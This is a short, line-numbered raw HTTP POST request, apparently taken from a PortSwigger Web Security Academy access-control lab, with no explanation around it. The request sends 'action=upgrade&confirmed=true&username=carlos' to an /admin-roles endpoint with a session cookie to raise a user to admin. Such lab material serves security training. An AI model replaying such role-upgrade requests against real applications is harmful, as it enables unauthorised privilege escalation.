 1 POST /admin-roles HTTP/1.1
2 Host: 0a9a001b034a7a15c065220a00c500e7.web-security-academy.net
3 Cookie: session=Qk44tpw8qV2DU86OBWNl7npHJV8HjSSH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0a9a001b034a7a15c065220a00c500e7.web-security-academy.net
11 Referer: https://0a9a001b034a7a15c065220a00c500e7.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=carlos